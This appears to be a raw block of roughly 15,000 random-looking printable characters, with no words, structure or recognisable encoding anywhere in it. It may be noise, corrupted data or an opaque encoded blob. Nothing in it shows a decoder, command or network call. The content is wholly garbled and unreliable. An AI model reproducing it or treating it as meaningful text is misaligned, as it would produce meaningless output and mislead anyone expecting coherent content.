]iFi6+u~Ve-5]^oTYWN2}+z]kIzW]hizUrBhVoSp2Yy;]tFI+EuB;iJ~O)-EDp(^%QB;}CzLS9ynph4ey}p6}A~N_p)02Vy-JwACz0h@_qWeIx~f@4Yo|uNpIhCwOBS:n+u}TIUwF9xCE_~En2pFoUoI4w-t(niosr6C6/KSOxyE];ir]QYU1r/|;YnX0QA~QC@ryYy()sXqYpRrk2WC7Ok:fKXTYiB)T|6KBdp~}WEku1YSrrQiE75CdA:1O+1{9kKA%~n^DA45K5-7YT6-UNduNFFVA6h15+@f~6q2Erd0&rWrB7X9u6L}qtq6(TTs^{puy;0)xYU9DtRKWrpCFnYyA(Orw76rTR2x:0RtE(z(ORWue4QqS9W5k:ro1dFIspRSrnyEw7YETrEJDIhiVip+5zEo(SkN^q6q2;Fd~C2&z_pq9Fu2;)_U6V^{VYtYYR{nS/WW;@Fh&/XuUu1X-~~o+]tIFz9nO|}w0z4CSdr/uKEiV9Y~1%S9UXeQUok6|sdD]zkkhtKC20dp%0TXi]yqzAyhR|sOikTJBWxJpSSf)V]D^&w0wWQphw)7F&;(%~{Xe}UWiXipxn9p5_F7uC5hJ-ryECwwFyB^J|tIps7w-(rDWRrWx_}~_tWK9XkQXKh6NoXVoR@0EuWp)]X]Vhuxpxf1:9BEWX2xux{Ot]CRprYtNsX6Fs%U5urzp^16pr_+Ju]xqY066X}J]2f~J+&owx44pA^)62S6_22w]2@n]9|p_Vw5;72w6VWW6VFixO}ODpxT;zdO]V1)]97I+D4)LtwWzOUiq]~WpDEWOh9RpnT|urs~;&pICrp-wyYUq-n1:h45kyV6zy6|/Wwf@i;:^tp_2C:fdo4(6O4~YUYL:Iyq_D4-D~:^;)rWDrrwiRIN^I|r^Iu{iDo|LR|9r1;s61Oq;J_K6p45TC^d0OrTkW~r+{(@@TrLk|oDz|@p:oIrBC{{({IurD79Tzks6:Fr;oz%xU^o-pfIWi40B:U]yhu-L~ttS~JWOIfyo|&rpiIO;-I_iorTiu++W(IUri&EToILoRrn%wn9pWrA;i0(DDIK;500dD+e-re^B|16z4n|-r9y(Rs]K6nAYJn6zWI@y-e_@504:+r4-puSpouU6pfLdrp+oxI|riTWLIhk^d};6ptJKt~K4t/RTDrAWWIOkO7KDiUL@WrYE/KErR@27uuWu:K(p:V(xXWx)XWrtEW)pIS+ABW+A_pfV;_WzYLrwwx46KLq{RW+/QzSOo^(O6kWShd+)f5r2}zzCT:+ddEA&(6&q5yBfqpzuDytqNyOLYxWrr^rN}Orh_irz6^12]Lr9npBrIrpr/^tk];yDR:XkUkOzpV9W_Ln7Nxy;K)uYKSVk^_5tV^z]hx:9BzyyfDpN&%6wT:oX}erDnOB]dyRY{zBxD:D+^yuq%qrKOyy_Ld;5^E;t2zrysy4X/;oIFTp~]}]O|_r~+/k4|:rWuz0D}d;_Br]:hx-B-0|A~EIQrLf_I^FX}:NW+ESTI%QD^O~kCzuFwOft@e{r~11pQoxX90xri4:9inhu~WuRQsdErFDSf9)rSn65qOJXrQhp}KIpk_krFOx|]LwS(AJ+W-hJxFCp(5T~wfzr_+Rt/iJ6rs6+rLu5B{xFBI4DxW1uu&6ru@ru]hUpWpOTw(tp]pOI/Trr]5uJWrSTWrATzwLOxFU+Y5JJr-&pxS:]of+J2dop+r-BoiDI;y4hY_OrW4&T2Xz++_R+7U|xD-ix9-h]zwrB+suiuJe]DqJD7-|x9BtDte~JDI)OO&+6D{tu9~drxRiu6wU^&A10:fhT&U~D-o|_y;rDy9wy9kJCx6SCt]XChIIwR0:OtY_q-4OCT)nI-i~CK}WwTL4/E;RYdu-SDIYyEC]0QwwB1LXdCpRWJ^&^)p/X{_K6p4^DOysKyhw/Lhw/CCrf00rIwRArIfe6]w1@rR&O-kpo|~I4pkL_(DL(zIN^51BT)40;O&rYi&yz~EXL-+yV~DJiowA/4R+ny&EKh}zN0&yOxByTzf-DDBQERneLWrfydfY%pwpRuQ:^yRdWz&-IWhJ1oBJOQiEdre@o)iWTUU:_BD:Tw~snC~i::}9p-7{rB5sK1IpkpIK6Ww1q5~{+ExxqQA;-R%pDWxIiEp6@iA_}]Yx{fi]NJiNYortn:1QI-ptATI9]FIt6-rh^piU^OIy/1]Op}zzLuAYIDhX-D~_i/KW(T:W(0k]7To+&k^pqYKW2AJtS)pB^-6zuEy6hU2z6y6RdwX-]V:Ez+Sr~nLBXxkNf5:nW(-DsfpeOiWps+Sw+dkOTpCIs)pOw0_1kizhSETyRLJz2LzoqFEoy20DL-(N7t:yET:1Lk;yX}9+^-KO@W_yzD+I+|WUq1^nq1W1yY^wXpyr+%FWXLfUN_Ih;14I%XOwek5N5oYN5w0r9h:-W+WSe_6)0VNET;&yQ:xr]Lh9Aw5B7@;wsyxI]yNAtx:I&(yL--Dq;ox|}zS2sUy0;)x2sf_IyO5NA-V(z9XfREKWh6:E&okrd5(~zyrAnNWA&NoB%J%0tIWrxo9;%_X/4_z|psUwAVY0N^/uRE+pu]_Cu9+Chkytr]Txrr+@}^J:9uzWpE(n5s5:As5|A]{Cr]1DrY&}hoA1pKSTqNxRDrpL0DNI+Afd}wJ5p&f]2YQN2ohhprV)6-79AIh{z+{@sn~uOA}ODV7T9~kSx9i-;n)J6-|^LA%5sz(Ox9ptp+0qrrzFp&q1r-@Ryy&hwy)OLrh|hT2pwrouyU-]hue4rwRO^rX|hR5|0ik(@y))IT1CTx1{iiJAyiJkzy(-_&~:wdNSiyY6IyBOurnWV|;er6)n:wKFCUdwV5k1kdL_pto7utDSRytVrd{A@eAou]7I0dE1rE_y:u-4o0W-^}Wt/+k/1oBfdC~WKfI)Lqw}dC0+xue~ioknhS0FEhupsfB/LOEuKB1h@Wt|pOuQLER;@D]V)1&AYRs]iWkohfTk:L|OXn&+nzsy+D9yFDqNpp~~orr+TDu_qWrDI{rCxr9NkAsf+W)_SpE1:n+(EyCo}Yf/owR9SIrCOoueSWrKErr9xow}hp)R(prXO5U&~TR7K4RYBqRY;Wi~(r9pFFh~pdJYXtSw|:&LzfEw]uno(ExKRpr4Sq&FJD2L}Sq)L:iisn&4RQDAFO2D|66(L49@qDqUy4q:6Ui-9]q:V-6Y{R~QYIr-iOIOrOR~%-D0:pwkO5Oru~OUr:r::ou--ID}9/@rN;xru+xxxW~hCFt|OBu6widh^F/+p_C+2p-yqW;yRAEy@4:EE%_zJ4zEEthpr6X+OX@DEq]-_UUC_KzoeR7~yLDpWhSk95/U:@Q|Xh96W%0E|9uE0n@y&C]p9]h;_YO9eO6-4~QyWspyy4OrxS:w}t:Ii(60NFLI;@L;O61;O}iy]NLu4/5-u~kIt)kSwxLLUC-ridp2s(OQXfS{]E]f@&CBh(p{|yWkeJ{rU-6E9Wrrx4_r9-S]|-rEn/QhzI6uneWBBirk_W(r)i0Y&x+_Dk~qUJD0EQWrxexB9Ky~~K_~&eI]UwfW9:6rz&yr(F6SBe+S;Kzrte^EIh;u@E7{nu@rUX~xrs^uUq^&nkk5nqq@p]dzp]~Kruy|pRE6ru|~V-sy)JS:uW0u6Y:7sI;;+NyprxKKr+6iuY4sID;n+7UoU+oC]79Eitzhq70WLVq-i71q)~k;6rR]O2{ru7)}xVstqt9O69r+ruSUqW(^rwxJrxx:pTX1]T5wyUzer99TrYLKhx/1UwT|C2&Nyhrh(OoL@USQOyUrW-&wVi(BIyOIB-{1ht90ryCwdDtA0hU]V;uWprVt-UYnT1_RTE}6^uo)rU2dotK}VRIVRJ-;-4FozJF&Cy]]h]oukEn5-69YhxtWod9|r6ELXdWJr(U:EE_JV)BWEwOxNiR5rwqw/~Q7Vh+US6|@WEAwx;O0u+I0z6swOYW1|DEtd@W0RzISO}TEzAK0)rh-p-rN@C|6CLUW:phiSSUV_Uz{t0pVTB~FtU{{t^1wUWuWz{pp6V1]hoIYyO++}TI6TwIArINkeOY)_0IAYou6EIxuoR1OErhE%D)Nu%R6_5Q}TWrY6tIRkVnUXN44/t1Unor]-s~;6WrFp9f-}NpFWI)fUoN-}VCu--+(nOqD9Fxf1y6iz_A|6:I2:or5Yf)^U^Dk{AnSnBt5~I~0xq5Ow-&stDpdnh(z(Dq_Ku&{n(9L]6]-(ruRoU&/kkK]Y{6ToIhWV-I6kIrUS-r9&Or2(YVz;1WfD/%E4tJOs:Sr~{SWo/;x7hITC/VWVU:9pxnRO^)xx:iKhL{KwpKJ+Bdyx(ky}pt)L+Wy(f_;x-/drXA~JE0rkIFO_OKNq~2DnLyrA)k)]A&:9/)z9u7;qh/h5dRRO6CC9fAD|h(d^BVEtO_d}EpYtEfAxw:];46w-pL0-QI~;F9DQLwR;D5OWrk&K)hBEw6E9Wqf@-:EVhfo@ABrN:XyW4JDzz6W9Nr~y9C^_YYu]D0L~{+JVQ)J}D@r)%&T~5T{9-OEBOFA-)orBKEiRzBrekJ};Ww2)XSw~uQQ~YLYK7z(|I_EN;+_4enS;%;x4@T@_nTr99prx&uLx/p{xV6Ei9XQp}&2rETWhx4Tu]]x7}q^/}5yrrttp}F(TQ2F1}@E:rCJxY6fI7;tJu-:)xo4Qufu9E^Jp@(A6@V&6+2W6+Ru:_1XQzInWDRu:O5ixptDu9hhp_iBuA4hIEh|W+qJ_7h]W9e4A9ADh;1xpwFz/w^irw])6N|DC/CsCN0Ur-sd;J9TrroxhpiLwWruokwhDqp{eLRriuyxxWIrr+xxVWukhWpUTnxJO5wxxW{Y;W0zk}+C_&|:y+|4o^yrh&-Ii%puypehI9DqQ]L^QkxkurnS^|w-Jk|50@TzCi5oqA)+JB-{hr)~OzY;S:qV5U-dAzdNq^+(u-r(Okz_p2Q^4dNe/:qst]hB:9i2-^Fs^]hVO_^n}XxO6]@0qFT7KJC@|:)uhWTqr2t]C+0@d|wLdUkJr;&+STJp4B{K~W^o/;nJC4UChkBiR0{Bd|+qi)rJq}:FCNnrTkLKh7q~B:zx6+/-~Bq;;xw{xdDd(]+C0wxY_xN)Dk{%eIt{R2~I(;]Xrdy{YIX50k@kSLkEwrBWLoN||Y/Q;s7LxW}zypzxp~D{W%xu%prxu-C%W%]+W{I-6)1DRiWEEwCppWOpyWL(2fEIWxh{In+uw+uU6d;Ew]0-i6i(phhp6zUKISpBJtki~O6WJLLr66TRyDrW+yn+pOo@q1yI]]}7D_kN96A|DpSd+/}D~hDTqi;+rwBOKozIwwwxDrrNezL2r;pTrOTBoQ:xwCCf7Y_NNWk;zoD0y-:zCJ|XLpx2^^4rEp:d)1WwwppyL&WqqqxDpoddV-dtCwCC559;^^ew0LESeVN~~hDD+Yx9ux;d-I{n]qJJ|p|S-|]x]wKuVL-rek9wrpI|r(ew;|rCnyWFu5TJESr(xe7~I~xiBy]EE]1@I0B-YpiiL~%SBdRzFeqDhD|LX|~w~|urn_%_qkq@RuhS+TxrBBBOL(FIsoxd}Txdt;pzEA]~fAAVKX2rqq~Uh6BVV-e|VVRf7(J}IADO2KWx&V1LE}JY%:;Ri5}q)1txw-niDWUQq;/Qy}Luq^qAL(~O4sNdek:^f}LrFOs^VDp-NFu))Tiher-L~O@V(I^Kn:Ax7962y-y~T~Tpi(2tiQ(TYf%FQQRLF(ui~&&UphNwY0_:qn/|||df9ihhXurCx4eXJh1A%Qs0usTui9]Cp@kIe-X-5EftuhQOVVCC9h~}kDO;922DOWOS^n2s66TTIDhxtzFWO;rqUE9oCxi9F@;;ekpsJ%uJR}EkxS6RW0:IwASU++ifN~pS;;%JLT-o1)5oJ+JqSYSyO;;oWK:V)KzrU6+qYL5y;x@+EdBxB^EFx;JhdX:q^OYr(KO0SCDohpKNS5wkJ~JVz}x^OeqIh00u9DwNxxd)/^hOurtw;SLY5LidB0EWNNIi~|~AAhNkIDy-XSSpA%]9LiIwoIyoA7LR|0I|K^rS+ULz%6JI6WT;opS%TRd@hYELJ~%2VNRd]hIx(iDX:T:uVspVEY+kqtr(tOAJISIFBDzEX&TphzLnTp^_I{WAX_B-X@]WEE_Jrhe0o~yFk-DizVYT9+dNydqC|rNE(oCdRBE}L~E;dLKIpuTq)4~kSk+DJLzD@(f9N)2||CR|Oyr4x:-nR(z;9KIwNCzIp~IopLWEDky]J}62dfLxDu~;L+@hI{Q2i]Jukx19uCABtSu90I+%Uk7W9QYEd7;rCOtrA:u;IwyB)I2E@;pph)dup/0))shds_NAN~xwzp6zTorq~^5+Xy&W~x}-+ru&Ad9rSEry+iqkzA54r~4{zS_N0^-rCY(uTNVuiqdu0JiJq|2i7W}@p|^(Kyd0;9]%zJJXWUx-0YIS(w2xxr1x0CqqptpF6EE(0VI(1I:@CY;WI~Tu(pIBUNEEWxA6we+VAIEJ}KqeV^{rE]9kIu7h|E&^-DuOiWWk9XxOexEVO:}D}:okO1})~OSpEiOEu&{BXVx;hsDCLno(z2kyqJ/Ww;iOxEs0k(WwF6Dukz6ruu7nSxr@(Wtp6Yu~TeIBWI;uzuF7qhzRDE]nh%ir;hQ:e]JuI-wIL-i1iD6{fzeV]iEAtxX%BzSWX12rk)rr6UOU-yO%n+hdRpyuoC9u]L4pwUBRSzh_^T]d(tI(Vt2u-]^k@kTJID-FDYxydC-;(y2:9]99Qp~k_rD7CDEEze%xuk&NrFxWB--o^-y/iQrptBXupC&QSUWrxkdxDRYf:hJDUWh;Ju0A@F^JXOrBSA4L@;I46EK%rBW|-Sry|)w+w9LOF6u|RWBAoD5YzkkADh1XeBIzr~|z6TiJX+yF-s6pxFQD~]0)p;ep]zALT^r&2A6qy4hk|rI)r9;YLFz&TCpn@4&T|;f(0;^^Yz&AJIL7F{_~NifIpxoqWhz9iuEshd(qIo6h9W]6pXx9EWI9RUWUW4]9/rSB{Rr79UU&o7wx:o%-uA+:dpE5ER@E;_KJ{Ls+WIsWq0-2:n](&]AUW+6Bues~SrF4CDEU9%Jz)w]r7+UhriL^h:U)KJrq}6;S^quz_^XdpuK1rdBQsdJBNd_](9I4:XWp:Dq@ByzJ:i-kABYkUFt|D:BFfTDF]YW-NLyER;Th4Et}KkF6phCB;O{0;RsuAL}+RxS)LLq^%Or6soLTy1|SxN&zprS40rR;KKBDz/x5kE}thu%JRp(sxIuo&J9EuBdN;kz14VzNJ+1+;:TDeWuw&{Nuxx:fkfVf&sfq]i^E/hI4F4EWDVXsW+0xI]EV_WA^rB9I6]+I(RxLkI-fe/s|hE@^o)i7JQLSeR(W|BArEw0pD1iC(d+i6);ARB{^I6tDi~T~O~I~LY(_IKeW]ChNiE@iIs~:LL2tk/;oxYq(wz+V&fdRwh45(d1OXe~e757Lf2yoB+6T+DB^iEWexRUr]uXR;|I+&sUUi+DoVYr])(-hwETI}rSByB+{@yO(6A+W9w14r2QA4Lr/TLrw5xiihy;/D%IUiz}XURy-kRr6zB4D/2^RBr_Irpzqd1Wf4Sw|9rz~WxfJsE-K0Q]JNKrks+26BxWttJqx~6q-Ti+VF%e|+;e&pqzq{LueSWh7&KrLA5+DttteD1kfe%}5p9SWz(NB}W@F4EVyR9CYTD7QSL)26wwJuAp6E--(d(D);fw-wFxIurFE~kF;x+h}:d]Es_B^x92WpN]zotw^ih~5|2u-]D/d60@rOIphT{WyD0;t}LW/QK}kfdqU1tIqkiW+/IxX5%O|rQ1V%CR]i_%F;]zr|_O)S+EeRONf%ohyAL^0;sOdhs;JV)Ft^rI%6DWNV~xEzw%x%FIQs)~)h66-szLBLd42_62WhEiNW~9B5Srp+5tL+q&ysxoinJxUN6B5r+rqU(^%CBD1_-Wwq-r/L0xV^oDnKIOwzQx)DN|RyBpytFsQn0q/rWswwE4T2{TyCortipDE-ErESErBXBrBXIxyWrIXDrr{&Ap&^Irt/}UNIEW-IxNAho4y%W;UIEkBC+^hrXpW/kDEi9%]4EJxEECrun9r:EqrLn@u01Uy5;UUi|((|xJIr|trWs;WB&kh}I1-OidU}|k-AXCryBO]|BI-VISA@u}yEU@(D7&EN(Ufqfrhs)2(VfshxQIWu:^ET;fre&Kr9h&AAeWIT~{rT7|-(RBrz~s~E2SEz;ryuOQEeV1ru}ruOU1i+^Spf4hr&f5A]4Xr00LEw-0I]OxUK^&-wYBr6)Erty0r0J%f-F]pEhWA{5D(9Lsf-27B]BXr]&nrEDCp7{0EuRShWXif5X}fdQFE}Bpu+:LA5RXf5X4U+u_+d5FB@(rys}q(s/Q5sCYW&7Fe^(AqpiCRI;NN@WRhr7_~&i1eBx5VE)SW6+eWo+e-9zUV|W6O6xU4p+yzS;U6C7}]T|pyWw:kwprz&pzdw+7(@zkOi+hWW+^5xrx4Ix^zD7nWDx/Bkw{&w&Kd4+YLrSi~ruF~qw6QpwqEIE6{rEid-uDwDrhorx41prw(rwQB4riNruhprzpJ}-IehzC_op%I4(1|xEr+BIui}B6q@hxT^h;2rEL56u/-4BqzOz1Xxfw4kB6@]t|trhB|h]E-uIBdRx]prx]ER]~CEU]2huk^Oh^Ws]^noy];AxT@pU@Jhf5Sph01Br2w&r24W]2Y-h@_h~tkRriKCI/QX-r~hrr99WkSsER4w(&6Ih4;90uqOL-^iQp;Sy9:(xk6i}4yIB+2QLEA)ow|5WV^A6ISI0w|YBA^YBunh{r;0(~@R;rNC(uDJBrinV-_KYu}E(}hD{r&u%IA)B+R+Irwx^r|k_+49kkX+k]:W]+sspVX~_]5BT]:|hrC-;rpIW9}_E47VN47(Fs0eDry6IS5-AOKkB4C;~AkFLWo^Ywp-0r:FEkK0QrtTh@1KziI(EwqSDrz(OW%A0T|_n6i1DDw@nVKY(TA)y6pz_k{IK^/:AUrp_iVqyokES2wnhsr;rw4Cu+9YyxpYKrsT0r5|}~kA-JW-yur&qpYior9R_Iw/{9rw9Cr]r5Bk]Brx2D+4]@-I;UhILxW5N;(IN2zAu4iE~-h~zKdEIN(|i|px+7E;kxx]~1f0;VE;exEu}nWry]BBEQIBss+}s}uur|ryUCOyUfh|1FzV)Dqx(BSX_VrN_Vx&&6d2-V-V+Tx2(5Otf;JqfBpX]WxWLEpdhTx+D5EdO7Sw)LBTkRune@x&SSY+ezu9S2(wxRu&^4qK|o;dtny):7p0qrp9fhBxLur+t^uo5^((h6pzOsk)yTrz}oE(_fSU_:^)h+V)~A;(_5O]RQ^5]Err]erE4N^(T+6yAny7OtB7FoU:)Qr+rSWtC0I@xkWpw|WW@ChQs+h)sKhQ/%u225n}CqSr5_A-;;~:W%RJ2R&}rq;WW/NUxqEIC/AWCR&IisADu7q-ChCJCDuz|r_D&&YT;DRJ&^T6pNx0)%O]whIzwSCD&Ted|W|xre5&+EJT|Oti+Otipui)+ForwT7Krh&]z%LWrturrh1p|T4pri4Dp22Izi;Du6yIr|ehzpXIOpqAEEtn-|N&(1hxE~~~xFxqqE5:({Oxwr5SJE~&EhC~eSF2J~durUOiEF)TE}hr]Edhzk9nh~NSqSwrqC5]f|}}JS{VF^sKJXBiJ1qDr&}Rr&]:w&JOFF-pfoz~r2tdw90W^(tuYEYBuko]r6eCy0fpwzyur2J0uzkJU/%|+@^UKJ2JDINTNpNirrEYy92JI-^spVhBrr_Y@-59-uXWpIqsfAVL;h:LVO6EUA6z}p_-puT}i:_2Fn_@K]CE_dLEp+4W:U4xip]2L+4WK+4}pdT1hKRS}B6)}B6ON|-+I6xwpr6t_Bd(u+oYO20n0rOnO9@Y-+KhAE5C^5sqd6eN~BXJ::nu;EXFiSLnOJ/o:Vn_Brf(EET5R9wD]Juso6~BO2/7u)w^ud9_OrKpooEWY@Qdpp|5Ltwq0xd9{6VCpTBwT:E;~TC;]ztiFxA7rpepErCDATSYkoI5^p(;ory2V1Wt-rDsor;sprF&BrE-Wur5nKy{KJy:oI9CD}w/;UL%EhkEX9+6{zN6|dSLU]x0|2SiiA_xi{_0^;+0VSOkIY]rssuSsX+r&sJ|I9x^d]:kU/p_14z@UxL-4~x2p^SV(6_2UFEy}hwk}5w]|x&kQBWNS4pdFKE0epyt~1id1z9k^kUkJ^6oYSi+^BJnNKrWAQI+ATB]-UrwJww90ykJ^B(Nnf]KpQOTh@u&f}B4OAF-SSR-Rok)Jo_KL5:KCFBUXUrxXIr957L]_7S]~Bx(Lf_5Dw:L_AL7LAUWR1J1{^EEX_h:5p-@F6D]xWwt~Orrp{wtpYTf}u(s0w_Qn^Ss}BFznT6_O@IoLF~(LT~tnzd7NrTeEirkKh7N%{SE/n]C5spT5X^z;Y{tp;1kxU5C;711;7FVLe:^;_Y0+IFtzEpDp;TD|yuwz9Cx+EO6prDtw_tr+hO)O_|SwYVrwXxIO6I-ui&O(IxDruoDI9Srx{-rwDLr-4Dh(XSCeC{:eC;)p1|iDB~+(0V+z%RwBB(ztee|qw}uu_2pex0kJY%rEBU&qi%uq~:~I]2-uEI~hC0Dt^]+tJ_ru|6]IAF~hq2RfA~LRA(L]Q(IR^|(x@w(wx(rR^9(w90:]@-Lk9Otdk{IyX0IxBT|rKyuYU;qROO2Nu^w]:iW_z~or4DpYx}CkoVoI/kR^W(&]o6@k}@0IK]tkLhhATqITUAU^-5V~7/Q0rFBpt:O^1JBBriJ6{^dez_2A4izQFYKi(:^Xr&uVtXz;d4W^z4N:u%p2|&sW&RSAfJShIx22f:OCIr/LE)&@6k&UiE_yw(e{x9^%IwA61@S~wCq@]4L@(4}i)K@~xIqirW-Sx;Rf+/^TREUAK/1NKo&T&{uK^1hUAQo0C^KS1woF5{9:k{eY@{tTDwRsyopYS}-o^KVo}s5oWr}oxdFB4J:rS}7opKuWrS2TiL}n6Dr+iy~I&Wq(rL{{IzLI2W@:yW5|uep0}rfw~]rz]E2h^Wo1kNSprF;;uW%wNNzdKBqKtI7LUA(6L~;rd)7L6C7yrIoUdU;Ey&:S6npi{&/&T]q(+2B%Itk(r_-47wB}Fry}}wA(29C)xL-fXIf2Lf&/dx+h4(w(tDYW~eS|6y]k^;+O{(T6&LEqQ:of;-T&;R];^iWdXDThd-xA6&+hqVUf^AOfQA]f@A&_k]&hS0]:-L+)o1+_U^KC1@KLo:5FX5&2QDtDWCUDzCUD0pu_SYyRQ:1OqAdk/rwW)ruFEU5e/wOSr1J)7Iw)EwJ6}ShF7VfkJWwt_rx]4WsS-w)}q_Y_/0r}yU(o~Ut}6U_Qr^XKuU/9SF~t%x_Q^^%t@rS@oTuo9i~1oL2:o~DQVU7@ks;nAB;@@@h/d_DT:1L{-DE1oRY{)0;QQD12ExI5yrr//|L&QwB+_Kpe-:Do|D1ETY5|}^D(h1Iz~+pwF%4-iX{DCozx4w2r4)TEr0}xRk]qEYK(o^|Ix@Ar;)IBSSOq(Bx04~VpCNfrq;dqA6oJAy5tOLxJSyVoC}pIA@R]i:_IA:uhqIyAkDofC+%q4fYo@_R}wo;}B~}wVxyF2}~}FyhdVYQrd;2R2w{9iEwdYRRwztUw@&0NWYs^B7rr0f_^@/FkA:BnV]Yk0}S_)Ch~BTXdWfQdknYnO1(:V2_nJ}5@tJ+nsiYT)Ndu+sLQUs{Q(fh6sFYNy]UTLx-uykOYok_k]f4uFxJuRLpQsJrdo^%r&67QRXr~_VRQ%A~96UI9X%}hYS)SpyeIkOABJKh4pyeB+1qiIze9snU-;5h+DU~rN4}%U1XdYLK(LEYVn/X6knuIp-UhDBDYA%11SJeo^nUpy/u9SReOCSuY{1W2_DtY/LwkiBtd19Y-t9^NN@QST&5D9wTNf/qwi6CoDK+IWW~ErB|oi4:ETywLIxzWWyC0xSxIYr/%LWFC]ry&~rYyrkiSe}r%qRrTxLq&fN;RRN5Dr]5Iro_@QWA-uWKfTqkFsiop+&Jo9|Vrhr+E6h~{LspJhK)]6sKF^p|D6]rFrD5o{i+]OLUtUdh;kT-]6}qIWW(B9zrrJIz%:}S@ftqinpRA4dC^B+^XRy0dAKDY|e/+CU54B1(s9tCRJkCNo4y^9kOsRTS~O{O-C5w~]zCxn6^zktBKo0(y}C:%VO04rDWeDnA5I52By%Azq|0ST_s2{0BYf/dJzzxxJV1A]Wr/qL-0QQYhdSS/C_-x:-B^uW&6fDtEK-6p6qwJFDn)REoOWLB%f+5Tn-XJrq{ifzKN-B2]k|tuS9hCk0Q]e|O;(N)4o/YX/ALkwn{Ds9ST-Qw@rrhur|O0i9Spwr9DOy(@&Npn{KfRoy9s{;soFE:6JpO5B6O)o&Y7zqV5A1Wq//xXX0~&Ed{Dyu//751~S6p6|6D:Wx]kqpIIoDLk:RuESS((zrkyAhrSrB++&qIIp(-/@up9I)rVI((ESL0E~RsiSIx2uV~-rr+]4}(U0A0Xz^R~hWQF]ri|^JD-EIz9)uRik%zR+9E(Fhu+o{~O6phrSAzWkExrrup-IWV7yCwhDq{yr(wzCsIyp{TTQDTC}q{^E&yu~-rDr(VR]||u0S{WWktVIu-prIe{LIppphzD-x(]TODFWt{+;uxp6_dDzxxNBdIDW{~/Ep29&WTeiYx|iern(q4uC&90uk__WzwurWpiW^]Ek5OOW~K(EV6-UTO]i;N2z6OOoqEkSStS0nzTif66}}Jq+J_TpqU_WRFx~_dLtqJp1WVkzyJ^@x~T:hC^wOSS5W^dyOJ))%xJd^ASX%r4O64:S5hEwC-(_LFq_T::KK%1rzL9{uBDyiXDX4FK4ww]k;yLyBIY@TRTT+4_rCy~JNoNwrOu_;00DhWppxN;fno-D:ix92S@^d14|-IQE6UFQKr@%xyw&opt^ddqVF__YdSp{xEKzCt1C5F_NX;;/zzC_zuQyR|;^2oyzCXXXLixUrttLTR5n~iixC]XS~kWNrNtzKIRyW]L@rIDIpfoy|LtuwyLW-N+7iIrINkee]_XE^y(VK1D7kk9&YB~+kuxR@WBEI9@^)p~6+FUW7EDNAUJRATOJRri6:Fw9yuwK:-oE{re;C||Nt+29;Vu7zOy/IKT~IfrDQ-o9DVyOs/^ir~(DIFhURwEUVBB|Wi6Erxo6qNJo+ty}BYr}Dru~IwB~]qfWspKTwWOkQKKkkhpRuT+WuYTQp}A}F5QYBCS94ADOFpB}t+V7h7O^^BxsTK-zCo&UO7/nCrsf-])KVrr^Vnp~i@IO@TSy+)/Iu&9S6hxrpr0xSLiI]|5h&rF-Dtt2;hx}s0fdQ{%BVE77^tX0RWI2/}o4x-Bz]69N;-X0x^-d;+VuE:USyD&;R6kfLxr&5Wyirk{VyBWywW~u-)SU@hN5&J|~NQrn46/kroy+_U(JCw2+Fu+@7i{fq05C;f1-iR]|S--Q9zSn1Ttx0%|2ed7zrkNdq]CVJA:owA/0ppuX6{Wu]&6r;uLtrk_xqWwxID@oooAWNV+yNxh0II+4pSWD;Lzk%|)NktnX-6(wT;9YAr~TU]~w6o~VpfWEW);knSCROn5S|Yry(%9kx;xWx+uxAIR+VORr+-tkrxLrufKy~E_Qz~d~d0dQyx7xrK]JrJi{(B2i1JUu{ikyywkNCexDh}:E~RoIJ5(NIt56xuiq&:B_QI9CqxudC^hiJ|RneBNL2IuxR(4TE+--huFW(]AD|pW5dTiz}T}~ke/;J&1~FV/p4zCVdyp2{kt~d0S;B|JE|qu_}Txp|zoOyrSLW5wJ~p|TOopD_66o+LkfffQFWiwF)]p/Yd6}4T]7Qx]zzIhI~)kyE;AJCWBxE4EuXN9i6kIR4^(rLK9x5kYrCEC&BL:i]tDhNE+5ziTBd+F0^UE{{p~UCu5wp@LQSA(1U]27SL;DQDI&)ziF)TnxrzBiwCkA%I266{}-}eY@;h{x;}d_d9xs)NVhoh]-(opW0ttuh)@~CBNL+T6rVLEW;ey:IhxyqF)6zd+xAUfESUYAz|2~~~p_wkx~xFo0E}-rr:||SSfrx_~;hD~TwYkOE+|kuzrW6FWXIExQJ6prihBnyDTnIKy@^J|dK)uiT@+wOekuYnY2Oux)TIuDQyDzKQ:orEzXwNNi|r9;~-I/E^h|Ryq&NI2Y+BJS-qXAe/wVp~uVEWI562uW|0-rhyrytn;zW57@:SAh4h6Ex}rrixOOih%(FkIh(Ko+YSo9o]~h-@^_ViE]|t&7sI~ASr6xoz/WrV++@u~4N-]&:Fn]@9YE_W&ntiq:KB&T+SdBDuASt]wzT]Nn&yUixk^~OVDd(ATTkeYT4BO7OIwrI-Lp%u%y;eddD}~&T:)+1rR+Wn(VA&n(syCyNAn9hAT4:wCLQ-OU@phUE9U}|CV_L|A1qx4V5@:Bxh{e5^]oTpd}7pIJF7BrORQ;(]1DIL]hWrWBkVw)k(i+LSVJEWRKJNIsu1nW(6Vfq+pp649JtSo45n_9Bork0}xk}S+)E;}zt@/sES-:B1+putT{AVFq-T+pu^K(F7uq;-Dh}_2~Ur;}pBf0s+UB9OL5~)0B0px:VI)iqWFih|2iOxJitYxWnse9zV0nTr;O(K4|k:fqWXrB4ouSEYo:5}76;%C2x]iehn1Os-66yB{iQWrkDiQTE-76(-Ri6S+Y{tD;]%@ypkN%5F1s/1R9QYo(Ex%{k491ItRx4+orB2_uWiYoXEw;Vp6q2:0JVKAx1/W_9rut)x^qnknxe2z-n1dS;B%}6OzTfTws/oDoohqIu;+YtW2SD):AWpUixDz^%pKtzF-C^t&%VT]KS42)z;N|FqAxLUOnrk{1DA4AN/DU5C9;Y_RA2;Ve/7_JTJNOtQ-rxe}^4x}%5rur@UCUrtW6|d];_EFxqK0V2CkQsKu^SAD(hw:J6)+y]~w2VyYSUF0nxy+6Is(Npw(zqE~%N|~x+1iWWtkx6u::fSV4}}tptr9J@VpkS^-uU4]:}4Iun_tI2AIUYU9:hiqShhJ{sXqpIC:Wu%k;&;;uye2y{;5spR0zq4^+fB0KXYQ(|Q)-yOoU1nuWqk(+B~{DsC7;0^x)Dtz_Q6&dwY@&CD|Ii4)sowXN1}|66TkFRQq46wkJkWOuky(z@9QKeh|WEw&wW-t1Y0+xQok|xz;KCiEkWR]QLoX/6&]V:hSdLRSC;n6N^RqE_n6hS:OFt/Wi;w_d~izO0+kidwCUzn_fXoD+otC_eIz:94:6TKO:WwWDCprd&tC5~6:/~Wr1-TCRhyy/_D_hEDhK1J^pJWhuoE_KTCed2hpC&ICKXUk:{hSw6Op4p-k1NhSwF:Std+k0qOtrK~SEuT5ELTpur+E)4|^}9x5r1RI